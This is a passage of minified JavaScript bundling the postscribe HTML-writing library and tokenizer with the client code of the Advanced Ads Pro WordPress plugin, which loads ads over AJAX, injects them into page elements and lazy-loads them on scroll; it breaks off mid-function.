_prescribe2=_interopRequireDefault(_prescribe);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var DEBUG_CHUNK=false;var BASEATTR="data-ps-";var PROXY_STYLE="ps-style";var PROXY_SCRIPT="ps-script";function getData(el,name){var attr=BASEATTR+name;var val=el.getAttribute(attr);return!utils.existy(val)?val:String(val)}function setData(el,name){var value=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null;var attr=BASEATTR+name;if(utils.existy(value)&&value!==""){el.setAttribute(attr,value)}else{el.removeAttribute(attr)}}var WriteStream=function(){function WriteStream(root){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,WriteStream);this.root=root;this.options=options;this.doc=root.ownerDocument;this.win=this.doc.defaultView||this.doc.parentWindow;this.parser=new _prescribe2["default"]("",{autoFix:options.autoFix});this.actuals=[root];this.proxyHistory="";this.proxyRoot=this.doc.createElement(root.nodeName);this.scriptStack=[];this.writeQueue=[];setData(this.proxyRoot,"proxyof",0)}WriteStream.prototype.write=function write(){var _writeQueue;(_writeQueue=this.writeQueue).push.apply(_writeQueue,arguments);while(!this.deferredRemote&&this.writeQueue.length){var arg=this.writeQueue.shift();if(utils.isFunction(arg)){this._callFunction(arg)}else{this._writeImpl(arg)}}};WriteStream.prototype._callFunction=function _callFunction(fn){var tok={type:"function",value:fn.name||fn.toString()};this._onScriptStart(tok);fn.call(this.win,this.doc);this._onScriptDone(tok)};WriteStream.prototype._writeImpl=function _writeImpl(html){this.parser.append(html);var tok=void 0;var script=void 0;var style=void 0;var tokens=[];while((tok=this.parser.readToken())&&!(script=utils.isScript(tok))&&!(style=utils.isStyle(tok))){tok=this.options.beforeWriteToken(tok);if(tok){tokens.push(tok)}}if(tokens.length>0){this._writeStaticTokens(tokens)}if(script){this._handleScriptToken(tok)}if(style){this._handleStyleToken(tok)}};WriteStream.prototype._writeStaticTokens=function _writeStaticTokens(tokens){var chunk=this._buildChunk(tokens);if(!chunk.actual){return null}chunk.html=this.proxyHistory+chunk.actual;this.proxyHistory+=chunk.proxy;this.proxyRoot.innerHTML=chunk.html;if(DEBUG_CHUNK){chunk.proxyInnerHTML=this.proxyRoot.innerHTML}this._walkChunk();if(DEBUG_CHUNK){chunk.actualInnerHTML=this.root.innerHTML}return chunk};WriteStream.prototype._buildChunk=function _buildChunk(tokens){var nextId=this.actuals.length;var raw=[];var actual=[];var proxy=[];var len=tokens.length;for(var i=0;i<len;i++){var tok=tokens[i];var tokenRaw=tok.toString();raw.push(tokenRaw);if(tok.attrs){if(!/^noscript$/i.test(tok.tagName)){var id=nextId++;actual.push(tokenRaw.replace(/(\/?>)/," "+BASEATTR+"id="+id+" $1"));if(tok.attrs.id!==PROXY_SCRIPT&&tok.attrs.id!==PROXY_STYLE){proxy.push(tok.type==="atomicTag"?"":"<"+tok.tagName+" "+BASEATTR+"proxyof="+id+(tok.unary?" />":">"))}}}else{actual.push(tokenRaw);proxy.push(tok.type==="endTag"?tokenRaw:"")}}return{tokens:tokens,raw:raw.join(""),actual:actual.join(""),proxy:proxy.join("")}};WriteStream.prototype._walkChunk=function _walkChunk(){var node=void 0;var stack=[this.proxyRoot];while(utils.existy(node=stack.shift())){var isElement=node.nodeType===1;var isProxy=isElement&&getData(node,"proxyof");if(!isProxy){if(isElement){this.actuals[getData(node,"id")]=node;setData(node,"id")}var parentIsProxyOf=node.parentNode&&getData(node.parentNode,"proxyof");if(parentIsProxyOf){this.actuals[parentIsProxyOf].appendChild(node)}}stack.unshift.apply(stack,utils.toArray(node.childNodes))}};WriteStream.prototype._handleScriptToken=function _handleScriptToken(tok){var _this=this;var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}tok.src=tok.attrs.src||tok.attrs.SRC;tok=this.options.beforeWriteToken(tok);if(!tok){return}if(tok.src&&this.scriptStack.length){this.deferredRemote=tok}else{this._onScriptStart(tok)}this._writeScriptToken(tok,function(){_this._onScriptDone(tok)})};WriteStream.prototype._handleStyleToken=function _handleStyleToken(tok){var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}tok.type=tok.attrs.type||tok.attrs.TYPE||"text/css";tok=this.options.beforeWriteToken(tok);if(tok){this._writeStyleToken(tok)}if(remainder){this.write()}};WriteStream.prototype._writeStyleToken=function _writeStyleToken(tok){var el=this._buildStyle(tok);this._insertCursor(el,PROXY_STYLE);if(tok.content){if(el.styleSheet&&!el.sheet){el.styleSheet.cssText=tok.content}else{el.appendChild(this.doc.createTextNode(tok.content))}}};WriteStream.prototype._buildStyle=function _buildStyle(tok){var el=this.doc.createElement(tok.tagName);el.setAttribute("type",tok.type);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});return el};WriteStream.prototype._insertCursor=function _insertCursor(el,which){this._writeImpl('<span id="'+which+'"/>');var cursor=this.doc.getElementById(which);if(cursor){cursor.parentNode.replaceChild(el,cursor)}};WriteStream.prototype._onScriptStart=function _onScriptStart(tok){tok.outerWrites=this.writeQueue;this.writeQueue=[];this.scriptStack.unshift(tok)};WriteStream.prototype._onScriptDone=function _onScriptDone(tok){if(tok!==this.scriptStack[0]){this.options.error({msg:"Bad script nesting or script finished twice"});return}this.scriptStack.shift();this.write.apply(this,tok.outerWrites);if(!this.scriptStack.length&&this.deferredRemote){this._onScriptStart(this.deferredRemote);this.deferredRemote=null}};WriteStream.prototype._writeScriptToken=function _writeScriptToken(tok,done){var el=this._buildScript(tok);var asyncRelease=this._shouldRelease(el);var afterAsync=this.options.afterAsync;if(tok.src){el.src=tok.src;this._scriptLoadHandler(el,!asyncRelease?function(){done();afterAsync()}:afterAsync)}try{this._insertCursor(el,PROXY_SCRIPT);if(!el.src||asyncRelease){done()}}catch(e){this.options.error(e);done()}};WriteStream.prototype._buildScript=function _buildScript(tok){var el=this.doc.createElement(tok.tagName);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});if(tok.content){el.text=tok.content}return el};WriteStream.prototype._scriptLoadHandler=function _scriptLoadHandler(el,done){function cleanup(){el=el.onload=el.onreadystatechange=el.onerror=null}var error=this.options.error;function success(){cleanup();if(done!=null){done()}done=null}function failure(err){cleanup();error(err);if(done!=null){done()}done=null}function reattachEventListener(el,evt){var handler=el["on"+evt];if(handler!=null){el["_on"+evt]=handler}}reattachEventListener(el,"load");reattachEventListener(el,"error");_extends(el,{onload:function onload(){if(el._onload){try{el._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:"onload handler failed "+err+" @ "+el.src})}}success()},onerror:function onerror(){if(el._onerror){try{el._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:"onerror handler failed "+err+" @ "+el.src});return}}failure({msg:"remote script failed "+el.src})},onreadystatechange:function onreadystatechange(){if(/^(loaded|complete)$/.test(el.readyState)){success()}}})};WriteStream.prototype._shouldRelease=function _shouldRelease(el){var isScript=/^script$/i.test(el.nodeName);return!isScript||!!(this.options.releaseAsync&&el.src&&el.hasAttribute("async"))};return WriteStream}();exports["default"]=WriteStream},function(module,exports,__webpack_require__){(function webpackUniversalModuleDefinition(root,factory){if(true)module.exports=factory();else if(typeof define==="function"&&define.amd)define([],factory);else if(typeof exports==="object")exports["Prescribe"]=factory();else root["Prescribe"]=factory()})(this,function(){return function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)}([function(module,exports,__webpack_require__){"use strict";var _HtmlParser=__webpack_require__(1);var _HtmlParser2=_interopRequireDefault(_HtmlParser);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}module.exports=_HtmlParser2["default"]},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _supports=__webpack_require__(2);var supports=_interopRequireWildcard(_supports);var _streamReaders=__webpack_require__(3);var streamReaders=_interopRequireWildcard(_streamReaders);var _fixedReadTokenFactory=__webpack_require__(6);var _fixedReadTokenFactory2=_interopRequireDefault(_fixedReadTokenFactory);var _utils=__webpack_require__(5);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var detect={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/};var HtmlParser=function(){function HtmlParser(){var _this=this;var stream=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,HtmlParser);this.stream=stream;var fix=false;var fixedTokenOptions={};for(var key in supports){if(supports.hasOwnProperty(key)){if(options.autoFix){fixedTokenOptions[key+"Fix"]=true}fix=fix||fixedTokenOptions[key+"Fix"]}}if(fix){this._readToken=(0,_fixedReadTokenFactory2["default"])(this,fixedTokenOptions,function(){return _this._readTokenImpl()});this._peekToken=(0,_fixedReadTokenFactory2["default"])(this,fixedTokenOptions,function(){return _this._peekTokenImpl()})}else{this._readToken=this._readTokenImpl;this._peekToken=this._peekTokenImpl}}HtmlParser.prototype.append=function append(str){this.stream+=str};HtmlParser.prototype.prepend=function prepend(str){this.stream=str+this.stream};HtmlParser.prototype._readTokenImpl=function _readTokenImpl(){var token=this._peekTokenImpl();if(token){this.stream=this.stream.slice(token.length);return token}};HtmlParser.prototype._peekTokenImpl=function _peekTokenImpl(){for(var type in detect){if(detect.hasOwnProperty(type)){if(detect[type].test(this.stream)){var token=streamReaders[type](this.stream);if(token){if(token.type==="startTag"&&/script|style/i.test(token.tagName)){return null}else{token.text=this.stream.substr(0,token.length);return token}}}}}};HtmlParser.prototype.peekToken=function peekToken(){return this._peekToken()};HtmlParser.prototype.readToken=function readToken(){return this._readToken()};HtmlParser.prototype.readTokens=function readTokens(handlers){var tok=void 0;while(tok=this.readToken()){if(handlers[tok.type]&&handlers[tok.type](tok)===false){return}}};HtmlParser.prototype.clear=function clear(){var rest=this.stream;this.stream="";return rest};HtmlParser.prototype.rest=function rest(){return this.stream};return HtmlParser}();exports["default"]=HtmlParser;HtmlParser.tokenToString=function(tok){return tok.toString()};HtmlParser.escapeAttributes=function(attrs){var escapedAttrs={};for(var name in attrs){if(attrs.hasOwnProperty(name)){escapedAttrs[name]=(0,_utils.escapeQuotes)(attrs[name],null)}}return escapedAttrs};HtmlParser.supports=supports;for(var key in supports){if(supports.hasOwnProperty(key)){HtmlParser.browserHasFlaw=HtmlParser.browserHasFlaw||!supports[key]&&key}}},function(module,exports){"use strict";exports.__esModule=true;var tagSoup=false;var selfClose=false;var work=window.document.createElement("div");try{var html="<P><I></P></I>";work.innerHTML=html;exports.tagSoup=tagSoup=work.innerHTML!==html}catch(e){exports.tagSoup=tagSoup=false}try{work.innerHTML="<P><i><P></P></i></P>";exports.selfClose=selfClose=work.childNodes.length===2}catch(e){exports.selfClose=selfClose=false}work=null;exports.tagSoup=tagSoup;exports.selfClose=selfClose},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.comment=comment;exports.chars=chars;exports.startTag=startTag;exports.atomicTag=atomicTag;exports.endTag=endTag;var _tokens=__webpack_require__(4);var REGEXES={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i};function comment(stream){var index=stream.indexOf("-->");if(index>=0){return new _tokens.CommentToken(stream.substr(4,index-1),index+3)}}function chars(stream){var index=stream.indexOf("<");return new _tokens.CharsToken(index>=0?index:stream.length)}function startTag(stream){var endTagIndex=stream.indexOf(">");if(endTagIndex!==-1){var match=stream.match(REGEXES.startTag);if(match){var _ret=function(){var attrs={};var booleanAttrs={};var rest=match[2];match[2].replace(REGEXES.attr,function(match,name){if(!(arguments[2]||arguments[3]||arguments[4]||arguments[5])){attrs[name]=""}else if(arguments[5]){attrs[arguments[5]]="";booleanAttrs[arguments[5]]=true}else{attrs[name]=arguments[2]||arguments[3]||arguments[4]||REGEXES.fillAttr.test(name)&&name||""}rest=rest.replace(match,"")});return{v:new _tokens.StartTagToken(match[1],match[0].length,attrs,booleanAttrs,!!match[3],rest.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if((typeof _ret==="undefined"?"undefined":_typeof(_ret))==="object")return _ret.v}}}function atomicTag(stream){var start=startTag(stream);if(start){var rest=stream.slice(start.length);if(rest.match(new RegExp("</\\s*"+start.tagName+"\\s*>","i"))){var match=rest.match(new RegExp("([\\s\\S]*?)</\\s*"+start.tagName+"\\s*>","i"));if(match){return new _tokens.AtomicTagToken(start.tagName,match[0].length+start.length,start.attrs,start.booleanAttrs,match[1])}}}}function endTag(stream){var match=stream.match(REGEXES.endTag);if(match){return new _tokens.EndTagToken(match[1],match[0].length)}}},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;exports.EndTagToken=exports.AtomicTagToken=exports.StartTagToken=exports.TagToken=exports.CharsToken=exports.CommentToken=exports.Token=undefined;var _utils=__webpack_require__(5);function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var Token=exports.Token=function Token(type,length){_classCallCheck(this,Token);this.type=type;this.length=length;this.text=""};var CommentToken=exports.CommentToken=function(){function CommentToken(content,length){_classCallCheck(this,CommentToken);this.type="comment";this.length=length||(content?content.length:0);this.text="";this.content=content}CommentToken.prototype.toString=function toString(){return"<!--"+this.content};return CommentToken}();var CharsToken=exports.CharsToken=function(){function CharsToken(length){_classCallCheck(this,CharsToken);this.type="chars";this.length=length;this.text=""}CharsToken.prototype.toString=function toString(){return this.text};return CharsToken}();var TagToken=exports.TagToken=function(){function TagToken(type,tagName,length,attrs,booleanAttrs){_classCallCheck(this,TagToken);this.type=type;this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=false;this.html5Unary=false}TagToken.formatTag=function formatTag(tok){var content=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;var str="<"+tok.tagName;for(var key in tok.attrs){if(tok.attrs.hasOwnProperty(key)){str+=" "+key;var val=tok.attrs[key];if(typeof tok.booleanAttrs==="undefined"||typeof tok.booleanAttrs[key]==="undefined"){str+='="'+(0,_utils.escapeQuotes)(val)+'"'}}}if(tok.rest){str+=" "+tok.rest}if(tok.unary&&!tok.html5Unary){str+="/>"}else{str+=">"}if(content!==undefined&&content!==null){str+=content+"</"+tok.tagName+">"}return str};return TagToken}();var StartTagToken=exports.StartTagToken=function(){function StartTagToken(tagName,length,attrs,booleanAttrs,unary,rest){_classCallCheck(this,StartTagToken);this.type="startTag";this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.html5Unary=false;this.unary=unary;this.rest=rest}StartTagToken.prototype.toString=function toString(){return TagToken.formatTag(this)};return StartTagToken}();var AtomicTagToken=exports.AtomicTagToken=function(){function AtomicTagToken(tagName,length,attrs,booleanAttrs,content){_classCallCheck(this,AtomicTagToken);this.type="atomicTag";this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=false;this.html5Unary=false;this.content=content}AtomicTagToken.prototype.toString=function toString(){return TagToken.formatTag(this,this.content)};return AtomicTagToken}();var EndTagToken=exports.EndTagToken=function(){function EndTagToken(tagName,length){_classCallCheck(this,EndTagToken);this.type="endTag";this.length=length;this.text="";this.tagName=tagName}EndTagToken.prototype.toString=function toString(){return"</"+this.tagName+">"};return EndTagToken}()},function(module,exports){"use strict";exports.__esModule=true;exports.escapeQuotes=escapeQuotes;function escapeQuotes(value){var defaultValue=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";return!value?defaultValue:value.replace(/([^"]*)"/g,function(_,prefix){return/\\/.test(prefix)?prefix+'"':prefix+'\\"'})}},function(module,exports){"use strict";exports.__esModule=true;exports["default"]=fixedReadTokenFactory;var EMPTY=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i;var CLOSESELF=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i;function correct(tok){if(tok&&tok.type==="startTag"){tok.unary=EMPTY.test(tok.tagName)||tok.unary;tok.html5Unary=!/\/>$/.test(tok.text)}return tok}function peekToken(parser,readTokenImpl){var tmp=parser.stream;var tok=correct(readTokenImpl());parser.stream=tmp;return tok}function closeLast(parser,stack){var tok=stack.pop();parser.prepend("</"+tok.tagName+">")}function newStack(){var stack=[];stack.last=function(){return this[this.length-1]};stack.lastTagNameEq=function(tagName){var last=this.last();return last&&last.tagName&&last.tagName.toUpperCase()===tagName.toUpperCase()};stack.containsTagName=function(tagName){for(var i=0,tok;tok=this[i];i++){if(tok.tagName===tagName){return true}}return false};return stack}function fixedReadTokenFactory(parser,options,readTokenImpl){var stack=newStack();var handlers={startTag:function startTag(tok){var tagName=tok.tagName;if(tagName.toUpperCase()==="TR"&&stack.lastTagNameEq("TABLE")){parser.prepend("<TBODY>");prepareNextToken()}else if(options.selfCloseFix&&CLOSESELF.test(tagName)&&stack.containsTagName(tagName)){if(stack.lastTagNameEq(tagName)){closeLast(parser,stack)}else{parser.prepend("</"+tok.tagName+">");prepareNextToken()}}else if(!tok.unary){stack.push(tok)}},endTag:function endTag(tok){var last=stack.last();if(last){if(options.tagSoupFix&&!stack.lastTagNameEq(tok.tagName)){closeLast(parser,stack)}else{stack.pop()}}else if(options.tagSoupFix){readTokenImpl();prepareNextToken()}}};function prepareNextToken(){var tok=peekToken(parser,readTokenImpl);if(tok&&handlers[tok.type]){handlers[tok.type](tok)}}return function fixedReadToken(){prepareNextToken();return correct(readTokenImpl())}}}])})},function(module,exports){"use strict";exports.__esModule=true;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.existy=existy;exports.isFunction=isFunction;exports.each=each;exports.eachKey=eachKey;exports.defaults=defaults;exports.toArray=toArray;exports.last=last;exports.isTag=isTag;exports.isScript=isScript;exports.isStyle=isStyle;function existy(thing){return thing!==void 0&&thing!==null}function isFunction(x){return"function"===typeof x}function each(arr,fn,target){var i=void 0;var len=arr&&arr.length||0;for(i=0;i<len;i++){fn.call(target,arr[i],i)}}function eachKey(obj,fn,target){for(var key in obj){if(obj.hasOwnProperty(key)){fn.call(target,key,obj[key])}}}function defaults(options,_defaults){options=options||{};eachKey(_defaults,function(key,val){if(!existy(options[key])){options[key]=val}});return options}function toArray(obj){try{return Array.prototype.slice.call(obj)}catch(e){var _ret=function(){var ret=[];each(obj,function(val){ret.push(val)});return{v:ret}}();if((typeof _ret==="undefined"?"undefined":_typeof(_ret))==="object")return _ret.v}}function last(array){return array[array.length-1]}function isTag(tok,tag){return!tok||!(tok.type==="startTag"||tok.type==="atomicTag")||!("tagName"in tok)?!1:!!~tok.tagName.toLowerCase().indexOf(tag)}function isScript(tok){return isTag(tok,"script")}function isStyle(tok){return isTag(tok,"style")}}])});var advanced_ads_pro,advads_pro_utils;if(!advanced_ads_pro){advanced_ads_pro={ads:[],ajax_ads:{},passive_ads:{},deferedAds:[],blockme:false,blockmeQueue:[],observers:jQuery.Callbacks(),postscribeObservers:jQuery.Callbacks(),random_placements:false,busy:false,iterations:0,adblocker_active:false,options:{action:"advads_ad_select"},inject_before:[],load:function(args){"use strict";var id,method,params,elementId,placement_id,is_lazy,blog_id;id=args.hasOwnProperty("id")?args.id:null;method=args.hasOwnProperty("method")?args.method:null;params=args.hasOwnProperty("params")?args.params:null;elementId=args.hasOwnProperty("elementid")?args.elementid:null;is_lazy=advanced_ads_pro_ajax_object.lazy_load_module_enabled&&params&&params.lazy_load==="enabled";blog_id=args.hasOwnProperty("blog_id")?args.blog_id:"";var server_conditions=args.hasOwnProperty("server_conditions")?args.server_conditions:"";if(elementId&&this.iterations>1){jQuery("."+elementId).empty()}if(params&&typeof params==="object"){if(!advads_pro_utils.selector_exists(params)){return}if(params.test_id){if(params.previous_method==="placement"){placement_id=params.previous_id}else{placement_id=id}if(jQuery.inArray(placement_id,this.get_random_placements())<0){return}}params.adblocker_active=this.adblocker_active;params=JSON.stringify(params)}var obj={ad_id:id,ad_method:method,ad_args:params,elementId:elementId,blog_id:blog_id,server_conditions:server_conditions};if(is_lazy){advanced_ads_pro.lazy_load.add(elementId,"ajax",obj);return}this.deferedAds[this.deferedAds.length]=obj},hasAd:function(id,method,title,cb_type,elementId){"use strict";var ad={id:id,type:method,title:title,cb_type:cb_type,elementId:elementId};this.ads.push(ad);this.observers.fire({event:"hasAd",ad:ad})},injectBlocked:function(){"use strict";var queue=this.blockmeQueue,ad,i,l=queue.length;this.blockmeQueue=[];for(i=0;i<l;i+=1){ad=queue[i];this.inject(ad[0],ad[1])}},_inject_before:function(elementId,ref){if(elementId){advads_pro_utils.each(advanced_ads_pro.inject_before,function(item){if(item.elementId===elementId){advads_pro_utils.each(item.data,function(data){ref.append(data)});ref=jQuery("."+elementId);item.data=[]}})}return ref},inject:function(elementId,ad){"use strict";var that=this,async,ref;if(this.blockme){this.blockmeQueue.push([elementId,ad]);return}try{async=ad.match(/<script[^>]+src/)&&ad.indexOf(" async")===-1;if(elementId===null){ref=jQuery("head ")}else{ref=jQuery("."+elementId);if(!ref.length){return}}if(async){this.blockme=true;ref=that._inject_before(elementId,ref);ref.each(function(){var $this=jQuery(this);advads_postscribe($this,ad,{afterAsync:function(){that.blockme=false;that.injectBlocked()},done:function(){that.postscribeObservers.fire({event:"postscribe_done",ref:ref,ad:ad})},error:function(e){console.log(e)}})})}else{ref=that._inject_before(elementId,ref);ref.each(function(){var $this=jQuery(this);advads_postscribe($this,ad,{done:function(){that.postscribeObservers.fire({event:"postscribe_done",ref:ref,ad:ad})},error:function(e){console.log(e)}})})}}catch(err){console.log(err)}},loadAjaxAds:function(){"use strict";if(!this.deferedAds.length){advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:[]});advanced_ads_pro.busy=false;return}var j,i,that=this,data={action:"advads_ad_select",ad_ids:this.ads,deferedAds:this.deferedAds};this.deferedAds=[];jQuery.ajax({url:advanced_ads_pro_ajax_object.ajax_url,method:"POST",data:data,dataType:"json"}).done(function(msg_bunch){if(Array.isArray(msg_bunch)){for(var j=0;j<msg_bunch.length;j++){var msg=msg_bunch[j];if(msg.hasOwnProperty("status")&&msg.status==="success"&&msg.hasOwnProperty("item")&&msg.item){if(msg.inject_before){advanced_ads_pro.inject_before.push({elementId:msg.elementId,data:msg.inject_before})}that.inject(msg.elementId,msg.item,true);if(msg.hasOwnProperty("ads")&&Array.isArray(msg.ads)){for(var i=0;i<msg.ads.length;i+=1){if(!advanced_ads_group_refresh.is_has_ad_needed(msg.elementId,msg.ads[i])){continue}that.hasAd(msg.ads[i].id,msg.ads[i].type,msg.ads[i].title,"ajax",msg.elementId);if(msg.ads[i].type==="ad"&&msg.ads[i].tracking_enabled){var blog_id=msg.blog_id?msg.blog_id:"";if(!advanced_ads_pro.ajax_ads[blog_id]){advanced_ads_pro.ajax_ads[blog_id]=[]}advanced_ads_pro.ajax_ads[blog_id].push(msg.ads[i].id)}}}}if(msg.hasOwnProperty("method")&&msg.method==="placement"){advanced_ads_pro.observers.fire({event:"inject_placement",id:msg.id,is_empty:!!msg.item,cb_type:"ajax"})}}advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:advanced_ads_pro.ajax_ads});advanced_ads_pro.ajax_ads={};advanced_ads_pro.busy=false;advads_pro_utils.log("AJAX CB response\n",msg_bunch)}})},get_random_placements:function(placement_tests){if(this.random_placements!==false){return this.random_placements}this.random_placements=[];advads_pro_utils.each_key(placement_tests,function(placement_id,item){if(typeof item==="object"){if(random_placement=advads_pro_utils.get_random_el_by_weight(item.placements)){this.random_placements.push(random_placement)}}},this);return this.random_placements},create_non_existent_arrays:function(){var self=this;if(self.iterations===0){advads_pro_utils.each(["advads_passive_ads","advads_passive_groups","advads_passive_placements"],function(name){if(!advads_pro_utils.isset(window[name])){window[name]={}
}});advads_pro_utils.each(["advads_placement_tests","advads_ajax_queries","advads_has_ads","advads_js_items"],function(name){if(!advads_pro_utils.isset(window[name])){window[name]=[]}})}},process_passive_cb:function(){var self=this;self.create_non_existent_arrays();advads_pro_utils.print_debug_arrays();var fn=function(adblocker_active){self.busy=true;self.iterations++;self.lazy_load.clear();self.adblocker_active=adblocker_active;advads_pro_utils.each(advads_has_ads,function(query){advanced_ads_pro.hasAd.apply(advanced_ads_pro,query)});self.get_random_placements(advads_placement_tests);advads_pro_utils.each_key(advads_passive_ads,function(key,item){var _=(key+"").indexOf("_");if(_!==-1){key=key.slice(0,_)}advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var ad=new Advads_passive_cb_Ad(item.ads[key],element_id);if(ad.can_display()){ad.output({track:true,inject:true,do_has_ad:true})}})});advads_pro_utils.each_key(advads_passive_groups,function(key,item){advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var group=new Advads_passive_cb_Group(item,element_id);group.output()})});advads_pro_utils.each_key(advads_passive_placements,function(key,item){advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var placement=new Advads_passive_cb_Placement(item,element_id);if(!placement.can_use_passive_cb()){advanced_ads_pro.load(placement.ajax_query);return}if(advanced_ads_pro_ajax_object.lazy_load_module_enabled&&item.placement_info.options&&item.placement_info.options.lazy_load==="enabled"){advanced_ads_pro.lazy_load.add(element_id,"passive",{key:key,placement_id:item.placement_info.id});return}placement.output()})});if(advads_pro_utils.isset(window.advads_js_items)){advads_pro_utils.each_key(advads_js_items,function(key,item){if(advanced_ads_pro.iterations>1){return}if(!advads_pro_utils.selector_exists(item.args)){return}if(item.inject_before){advanced_ads_pro.inject_before.push({elementId:item.elementid,data:item.inject_before})}advanced_ads_pro.inject(item.elementid,item.output,true);advads_pro_utils.each(item.has_js_items,function(query){advanced_ads_pro.hasAd(query.id,query.type,query.title);if(query.type==="ad"){if(!advanced_ads_pro.passive_ads[query.blog_id]){advanced_ads_pro.passive_ads[query.blog_id]=[]}advanced_ads_pro.passive_ads[query.blog_id].push(query.id)}})})}self.observers.fire({event:"inject_passive_ads",ad_ids:self.passive_ads});self.passive_ads={};self.process_ajax_ads(advads_ajax_queries);self.lazy_load.enable()};if("function"===typeof advanced_ads_check_adblocker){advanced_ads_check_adblocker(function(is_enabled){fn(is_enabled)})}else{fn(false)}},process_ajax_ads:function(ajax_queries){if(jQuery.isArray(ajax_queries)){advads_pro_utils.each(ajax_queries,function(query){advanced_ads_pro.load(query)})}this.loadAjaxAds()},lazy_load:{lazy_map:{},did_init:false,add:function(wrapper_id,type,data){var node=document.getElementById(wrapper_id);var placement_id;if(!node){return}if(data.placement_id){placement_id=data.placement_id}else if(data.ad_method==="placement"){placement_id=data.ad_id}this.lazy_map[wrapper_id]={node:node,type:type,data:data,offset:this.get_offset(placement_id)}},get_offset:function(placement_id){var offset=0;if(advanced_ads_pro_ajax_object.lazy_load){if(advanced_ads_pro_ajax_object.lazy_load.offsets[placement_id]){offset=parseInt(advanced_ads_pro_ajax_object.lazy_load.offsets[placement_id],10)}else{offset=parseInt(advanced_ads_pro_ajax_object.lazy_load.default_offset,10)}}return offset},clear:function(){this.lazy_map={}},enable:function(){var self=this;if(self.did_init){jQuery(window).scroll();return}self._create_scroll_handler();self.did_init=true},_create_scroll_handler:function(){var self=this;var did_scroll=true;function scrollHandler(){var window_height=jQuery(window).height();advads_pro_utils.each_key(self.lazy_map,function(wrapper_id,lazy_item){var rect=lazy_item.node.getBoundingClientRect();var offset=lazy_item.offset;if(rect.top+offset>=0&&rect.bottom-offset<=window_height){self._display(wrapper_id)}});did_scroll=false}function RAF(callback){var fn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(callback){return 